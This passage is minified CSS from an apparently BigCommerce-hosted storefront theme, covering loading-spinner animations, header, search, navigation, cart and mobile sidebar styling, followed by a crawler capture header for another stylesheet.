.sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0ms;animation-delay:0ms}.sk-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-fading-circle{margin:40px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.sk-folding-cube{margin:40px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.page_type_editaccount .account form{display:none}.page_type_account_addressbook .account,.page_type_account_inbox .account,.page_type_account_orderstatus .account,.page_type_account_recentitems .account,.page_type_account_returns .account,.page_type_wishlists .account{display:none}.navBar--account{display:none}.productView .productView-options .form .button{margin-bottom:1rem}.productView .productView-options .rfq-button-container.rfq-cart-button-container .button{margin-top:1rem}.productView .productView-options .form-action{margin-top:0}.productView .productView-options .form-action a[data-dropdown=quick-shoppinglist-dropdown]{margin-bottom:0}.productView .productView-options .form-action a[data-dropdown=shoppinglist-dropdown]{margin-bottom:0}.productView .productView-options .form-field[data-product-attribute=input-number] input{width:40%}.saleRep .b2b-wrap .search input{padding-right:1rem!important}@media (min-width:1261px){.salerep-infobox .container{padding:0 6rem!important}}header.header .header__inner{z-index:31}.cart__totals .cart-actions{display:block;width:100%}.cart__totals .cart-actions .rfq-cart-button-container button{margin-top:0}.buy-again-search-container{width:95%}.b2b-order-details .order-list-container .account-product-checkItem label::after,.b2b-order-details .order-list-container .account-product-checkItem label::before{top:0!important}.header{font-family:Nunito-Regular;margin-bottom:0;border:0;position:fixed}@media (max-width:1199.98px){.header{padding:0}}@media (max-width:800.98px){.header{border-bottom:6px solid #0086b5}}.header .header__inner{padding:20px 0;min-height:auto}@media (max-width:991.98px){.header .header__inner{padding:18px 0}}@media (max-width:800.98px){.header .header__inner{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:375.98px){.header .header__inner{padding:15px 0}}@media (max-width:800.98px){.header .header__inner .mobileMenu-toggle{position:inherit;width:27px;padding:0}.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon{background:#004a56;width:27px;height:3px;border-radius:3px}.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon:after,.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon:before{background:#004a56;width:27px;height:3px;border-radius:3px;top:-9px}.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon:after{top:auto;bottom:-9px}.header .header__inner .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{height:0}.header .header__inner .mobileMenu-toggle.is-open .mobileMenu-toggleIcon:after,.header .header__inner .mobileMenu-toggle.is-open .mobileMenu-toggleIcon:before{top:0}.header .header__inner .mobileMenu-toggle.is-open .mobileMenu-toggleIcon:after{bottom:0}}@media (max-width:375.98px){.header .header__inner .mobileMenu-toggle{width:22px;height:22px}.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon{width:22px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon:after,.header .header__inner .mobileMenu-toggle .mobileMenu-toggleIcon:before{width:22px}}.header .header__inner .header-logo{max-width:347px}@media (max-width:1399.98px){.header .header__inner .header-logo{max-width:300px}}@media (max-width:1199.98px){.header .header__inner .header-logo{max-width:280px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (max-width:575.98px){.header .header__inner .header-logo{margin-left:15px;width:230px}}@media (max-width:375.98px){.header .header__inner .header-logo{width:180px}}.header .header__inner .header-logo a{padding:0}.header .header__inner .header-logo .header-logo-image{max-height:67px;width:100%}.header .header__inner .header-logo .header-logo-image:focus-visible{outline:0}.header .header__inner .h-contact{margin-left:auto;margin-right:50px}@media (max-width:1399.98px){.header .header__inner .h-contact{margin-right:35px}}@media (max-width:1199.98px){.header .header__inner .h-contact{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 20px 0 0}}@media (max-width:991.98px){.header .header__inner .h-contact{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto}}@media (max-width:800.98px){.header .header__inner .h-contact{display:none}}.header .header__inner .h-contact .number a .phone-text{font-size:20px;display:inline-block;vertical-align:middle;font-family:Nunito-Regular;font-weight:600;-webkit-transition:background-color .6s ease;transition:background-color .6s ease}@media (max-width:1399.98px){.header .header__inner .h-contact .number a .phone-text{font-size:18px}}@media (max-width:1199.98px){.header .header__inner .h-contact .number a .phone-text{font-size:0}.header .header__inner .h-contact .number a .phone-text span{font-size:0}}.header .header__inner .h-contact .number span{font-size:14px;display:block;font-weight:400}.header .header__inner .h-contact .number svg{position:initial;height:25px;width:25px;display:inline-block;vertical-align:middle;fill:#004A56;stroke:#004A56;-webkit-transform:rotate(94deg);transform:rotate(94deg);margin-right:12px}@media (max-width:1199.98px){.header .header__inner .h-contact .number svg{margin-right:0}}.header .header__inner .search{margin:0 50px 0 0;max-width:524px;width:100%;-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:initial}@media (max-width:1399.98px){.header .header__inner .search{margin:0 35px 0 0;max-width:400px}}@media (max-width:1199.98px){.header .header__inner .search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto}}@media (max-width:991.98px){.header .header__inner .search{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;margin:18px 0 0 0;max-width:100%}}@media (max-width:375.98px){.header .header__inner .search{margin:15px 0 0 0}}@media (max-width:800px){.header .header__inner .search .quickSearchResults{display:block!important}}@media (max-width:800px){.header .header__inner .search .quickSearchResults .modal-close{display:block!important}}.header .header__inner .search .form-field{border-radius:0}.header .header__inner .search .form-field .form-input{border:1px solid #ddd;color:#666;font-size:15px;line-height:20px;border-radius:3px;padding:17px 160px 17px 20px;height:auto}@media (max-width:991.98px){.header .header__inner .search .form-field .form-input{padding:13px 160px 13px 20px}}@media (max-width:991.98px){.header .header__inner .search .form-field .form-input{padding:13px 150px 13px 15px}}.header .header__inner .search .form-field .form-input:focus{outline:0;outline-width:0}.header .header__inner .search .form-field .search-button{right:8px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;padding:9px 22px;border-radius:3px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;-webkit-transition:background-color .6s ease;transition:background-color .6s ease}@media (max-width:991.98px){.header .header__inner .search .form-field .search-button{padding:6px 18px}}.header .header__inner .search .form-field .search-button .search-button-icon{width:auto;height:auto;line-height:initial}.header .header__inner .search .form-field .search-button .search-button-icon svg{display:inline-block;vertical-align:middle;width:19px;height:19px;position:initial;font-weight:400}.header .header__inner .search .form-field .search-button .search-button-icon img{margin-top:-3px}@media (max-width:991.98px){.header .header__inner .search .form-field .search-button .search-button-icon img{max-width:16px;max-height:16px}}.header .header__inner .search .form-field .search-button .search-button-icon span{font-size:15px;line-height:20px;text-transform:uppercase;letter-spacing:1.5px;font-weight:400;padding-left:3px}@media (max-width:991.98px){.header .header__inner .search .form-field .search-button .search-button-icon span{font-size:14px}}.header .header__inner .search .form-field .search-button:hover{-webkit-transition:background-color .6s ease;transition:background-color .6s ease}.header .header__inner .search .quickSearchMessage{font-size:18px;line-height:22px;color:#0086b5;font-family:Nunito-Regular}.header .header__inner .navUser.sticky{margin-left:0;padding-left:0!important}@media (max-width:1199.98px){.header .header__inner .navUser.sticky{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}@media (max-width:991.98px){.header .header__inner .navUser.sticky{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}@media (max-width:800.98px){.header .header__inner .navUser.sticky{margin-left:auto}}.header .header__inner .navUser.sticky #my-quote-entry,.header .header__inner .navUser.sticky #pc-quickorderpad-entry{display:none}@media (max-width:800.98px){.header .header__inner .navUser.sticky .navUser-item{margin:0;height:auto;float:none}}@media (max-width:479.98px){.header .header__inner .navUser.sticky .navUser-item{margin-top:18px}}@media (max-width:375.98px){.header .header__inner .navUser.sticky .navUser-item{margin:6px 0 0}}.header .header__inner .navUser.sticky .navUser-item .navUser-action{font-size:18px;-webkit-transition:background-color .6s ease;transition:background-color .6s ease}@media (max-width:1199.98px){.header .header__inner .navUser.sticky .navUser-item .navUser-action{font-size:0}}.header .header__inner .navUser.sticky .navUser-item--account .dropdown-menu{width:150px;-webkit-box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);border:0}@media (max-width:800.98px){.header .header__inner .navUser.sticky .navUser-item--account .dropdown-menu{top:38px!important}}.header .header__inner .navUser.sticky .navUser-item--account .dropdown-menu .dropdown-menu-item a{text-decoration:none;padding:8px 15px}.header .header__inner .navUser.sticky .navUser-item--account .dropdown-menu .dropdown-menu-item a:hover{background:#59c959;color:#fff}.header .header__inner .navUser.sticky .navUser-item--account .dropdown-menu.is-open::before{border-color:transparent transparent #e7e7e7 transparent}@media (max-width:1199.98px){.header .header__inner .navUser-item--cart{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media (max-width:1199.98px){.header .header__inner .navUser-item--cart{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}@media (max-width:479.98px){.header .header__inner .navUser-item--cart{margin-top:12px}}@media (max-width:375.98px){.header .header__inner .navUser-item--cart{margin-top:0}}.header .header__inner .navUser-item--cart .navUser-action{margin-left:30px;position:relative;-webkit-transition:background-color .6s ease;transition:background-color .6s ease;height:auto}@media (max-width:1399.98px){.header .header__inner .navUser-item--cart .navUser-action{margin-left:20px}}@media (max-width:575.98px){.header .header__inner .navUser-item--cart .navUser-action{margin-left:15px}}@media (max-width:375.98px){.header .header__inner .navUser-item--cart .navUser-action{margin-left:3px;margin-top:2px}}.header .header__inner .navUser-item--cart .navUser-action .countPill{font-size:14px;font-weight:400;background:#59c959;color:#fff;position:absolute;top:-9px;right:-5px;line-height:12px;margin:0;padding:10px 2px}@media (max-width:1199.98px){.header .header__inner .navUser-item--cart .navUser-action .countPill{right:-16px;top:-8px}}@media (max-width:800.98px){.header .header__inner .navUser-item--cart .navUser-action .countPill{right:-12px;top:-20px}}@media (max-width:576.98px){.header .header__inner .navUser-item--cart .navUser-action .countPill{right:-10px;top:-15px;padding:8px 0;font-size:13px}}.header .header__inner .top-utilities-icon{height:25px;width:25px;margin-right:10px}@media (max-width:1199.98px){.header .header__inner .top-utilities-icon{margin-right:0}}@media (max-width:375.98px){.header .header__inner .top-utilities-icon{height:22px;width:22px}}.header .header__inner .navUser-action:hover span,.header .header__inner .navUser-action:hover svg{fill:#0086B5;color:#0086b5}.header .header__bottom-nav{background:#0086b5}@media (max-width:1199.98px){.header .header__bottom-nav{position:static}}.header .header__bottom-nav .navPages{background:0 0}@media (max-width:1199.98px){.header .header__bottom-nav .navPages{text-align:center}}@media (max-width:800.98px){.header .header__bottom-nav .navPages{height:calc(100vh - 166px);overflow-y:auto;text-align:left;border-top:solid 1px #ddd;padding:10px 30px}}@media (max-width:576.98px){.header .header__bottom-nav .navPages{padding:10px 15px}}@media (max-width:375.98px){.header .header__bottom-nav .navPages{height:calc(100vh - 138px)}}.header .header__bottom-nav .navPages .navPages-item .navPages-action{font-size:15px;padding:19px 10px;font-weight:400;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.header .header__bottom-nav .navPages .navPages-item .navPages-action:hover{background:#59c959}@media (max-width:1024.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action{font-size:14px;padding:15px 8px}}@media (max-width:911.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action{font-size:13px;padding:12px 5px}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action{padding:8px 0}.header .header__bottom-nav .navPages .navPages-item .navPages-action:hover{background:0 0}}@media (max-width:911.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action .icon{margin-left:0}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action .icon{margin-left:5px}}.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open{background:#59c959;color:#fff}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open{color:#fff;padding:8px 15px}}.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open .icon{border:0;padding:0;margin-top:0}@media (max-width:1170.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open .icon{-webkit-transform:rotate(0);transform:rotate(0)}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg);width:15px;height:15px;margin:2px 0 0;-webkit-animation:fadeIn .9s;animation:fadeIn .9s}}.header .header__bottom-nav .navPages .navPages-item .navPages-action.is-open .icon svg{fill:#ffffff;stroke:#ffffff}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu{background:0 0!important}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu{width:100%}}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list{-webkit-box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);box-shadow:1px 4px 12px 1px rgba(0,0,0,.18)}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a{background:#fff;padding:8px 7px}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a:hover{background:#59c959;color:#fff}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a:hover{background:0 0;color:#414141}}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a.is-open{background:#59c959;color:#fff}@media (max-width:1170.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a.is-open .icon{-webkit-transform:rotate(0);transform:rotate(0)}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a.is-open .icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li a.is-open .icon svg{fill:#ffffff}.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open{border:0;max-height:calc(100vh - 200px);min-height:auto;overflow-y:auto;-webkit-box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);box-shadow:1px 4px 12px 1px rgba(0,0,0,.18)}@media (max-width:1170.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open{position:initial;margin-left:0}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open{max-height:100%}}@media (max-width:1170.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open li a{font-size:14px;padding:7px 15px 7px 30px}}@media (max-width:991.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open li a{padding:7px 12px 7px 24px}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item .navPage-subMenu .navPage-subMenu-list li .is-open li a{font-size:13px;padding:7px 15px}}.header .header__bottom-nav .navPages .quote-two-btns{display:none}@media (max-width:800.98px){.header .header__bottom-nav .navPages .quote-two-btns{display:none}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons{position:initial;-webkit-transform:initial;transform:initial;margin-top:0;padding:0}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons .navUser-section{position:initial;-webkit-transform:initial;transform:initial;width:100%;margin-top:10px}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons .navUser-section .navUser-item{display:inline-block;margin-right:5px}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons .navUser-section .navUser-item:last-child{margin-right:0}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons .navUser-section .navUser-item a{margin:0;color:#fff}.header .header__bottom-nav .navPages .quote-two-btns .h-bottom-buttons .navUser-section .navUser-item a:hover{background:#0086b5}}.header .header__bottom-nav-inner{padding:0}.header .header__bottom-nav-inner .h-bottom-buttons{padding:11px 0;max-width:100%!important;position:fixed;right:0;top:50%;z-index:99999;margin-top:170px}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-section{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right top;transform-origin:right top;top:50%;right:0;position:absolute;z-index:99999;width:350px}@media (max-width:1399.98px){.header .header__bottom-nav-inner .h-bottom-buttons{position:fixed;right:0;top:50%;z-index:99999;margin-top:170px}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-section{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right top;transform-origin:right top;top:50%;right:0;position:absolute;z-index:99999;width:350px}}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item{line-height:0}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item:last-child a{margin-right:0}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a{font-size:15px;text-transform:uppercase;font-weight:400;line-height:20px;padding:9px 11px;display:inline-block;background:#59c959;border-radius:3px;margin:0 5px;-webkit-transition:all .15s ease;transition:all .15s ease;overflow:hidden;position:relative}@media (max-width:1399.98px){.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a{font-size:14px}}@media (max-width:800.98px){.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a{font-size:13px}}@media (max-width:1399.98px){.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a{-webkit-box-shadow:-1px 0 10px 1px rgba(0,0,0,.17);box-shadow:-1px 0 10px 1px rgba(0,0,0,.17)}}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a:hover{background:#fff;color:#0086b5}.header .header__bottom-nav-inner .h-bottom-buttons .navUser-item a:hover .quote-quantity{background:#0086b5;color:#fff}.header #validate-company{display:none;position:absolute;top:40px;left:-83px;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media screen and (max-width:1199px){.header #validate-company{font-size:16px;left:-164px}}@media screen and (max-width:991px){.header #validate-company{top:0;left:unset;right:50px}}@media (max-width:1170.98px){.header .header__bottom-nav .navPages .navPages-item>.navPage-subMenu{-webkit-box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);box-shadow:1px 4px 12px 1px rgba(0,0,0,.18);max-height:calc(100vh - 157px);overflow-y:auto}}@media (max-width:1024.98px){.header .header__bottom-nav .navPages .navPages-item>.navPage-subMenu{max-width:220px}}@media (max-width:991.98px){.header .header__bottom-nav .navPages .navPages-item>.navPage-subMenu{max-width:180px}}@media (max-width:800.98px){.header .header__bottom-nav .navPages .navPages-item>.navPage-subMenu{max-width:100%}}.header__bottom-nav ::-webkit-scrollbar-track{background-color:#fff}.header__bottom-nav ::-webkit-scrollbar{width:6px}.header__bottom-nav ::-webkit-scrollbar-thumb{background:#cecfce;border:0 solid #555}.mobile-cnt{display:none}@media (max-width:800.98px){.mobile-cnt{display:block;margin-top:10px}}.mobile-cnt .navUser-item.number{position:relative}@media (max-width:800.98px){.mobile-cnt .navUser-item.number{display:block}}.mobile-cnt .navUser-item.number .navUser-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-cnt .navUser-item.number svg.mbl-icon{width:25px;height:25px;top:22px;-webkit-transform:rotate(90deg);transform:rotate(90deg);fill:#004A56}.mobile-cnt .navUser-item.number .phone-text{margin-left:30px;display:block}.mobile-cnt .navUser-item.number .phone-text span{display:block}.cat-wrapper{-ms-grid-column-span:2;-ms-grid-column:2;grid-column:2/span 2;grid-row:3;padding-left:27px;background:#fff}@media (max-width:991.98px){.cat-wrapper{padding-left:15px}}@media (max-width:800.98px){.cat-wrapper{grid-column:1/span 2;-ms-grid-column-span:2;-ms-grid-column:1;padding-left:0}}.category-options{grid-row:4!important;background:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:991.98px){.category-options{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:801.98px){.category-options{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:991.98px){.category-options .show-style{margin-bottom:15px}}.category .page{grid-row:5!important;background:#fff}.page-sidebar .overlay-close{font-size:0px}.mobile-side-bar{display:none}@media (max-width:800.98px){.mobile-side-bar{display:block;width:185px;max-width:185px;height:38px;line-height:0;border-radius:3px;-ms-flex-align:center;-webkit-box-align:center;align-items:center;background:#59c959;border:0;color:#fff;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-decoration:none}.mobile-side-bar svg{height:14px;margin-right:5px;position:relative;width:14px;fill:#fff;position:inherit}.page-sidebar{opacity:0;height:0;z-index:999999}.page-sidebar.active{opacity:1;height:100%}.page-sidebar.active .bg-overlay-full{background:rgba(0,0,0,.65);height:100%;width:100%;position:fixed;top:0;left:0;z-index:999}.page-sidebar.active #facetedSearch-navList{opacity:1;height:100%;left:0;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.sidebar-overlay.show{display:block}.page-sidebar .overlay-close{width:40px;height:40px;display:block;position:fixed;z-index:999999;border-radius:50%;text-align:center;top:15px;right:15px}.page-sidebar .overlay-close:after{content:'';position:absolute;background:#fff;width:27px;height:4px;top:20px;right:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.page-sidebar .overlay-close:before{content:'';position:absolute;width:27px;height:4px;top:20px;right:8px;background:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.by-filter-sort{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}@media (max-width:575.98px){.mobile-side-bar{width:135px}}.CustomRelated,.relatedtitle{display:none}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.c00225 .quote-quantity{font-size:14px;line-height:18px;background:#fff;width:20px;height:20px;padding:2px;color:#0086b5;font-weight:400}@media screen and (max-width:800px){.navPages-list--user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;margin:0 -5px}}.navPages-list--user .navPages-item{padding:0 5px}.navPages-list--user .navPages-item a.navPages-action{color:#fff!important;background:#59c959;padding:10px!important;border-radius:3px}.navPages-list--user .navPages-item a.navPages-action:hover{background:#0086b5!important}.navPages-list--user .navPages-item a.navPages-action .quote-quantity{font-size:14px;line-height:18px;background:#fff;width:20px;height:20px;padding:2px;color:#0086b5;font-weight:400}.navPages-list--user .navPages-item a.c0029{padding:11px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-pd2hcwcau9/stencil/8644df60-c051-013b-9fbd-721b28239d34/e/5aae7920-c151-013e-95ac-3a4f2cb19a03/css/style-160c88e0-cd60-013e-e586-4ea0a5dcd80a.css
body_size: 38606
content:
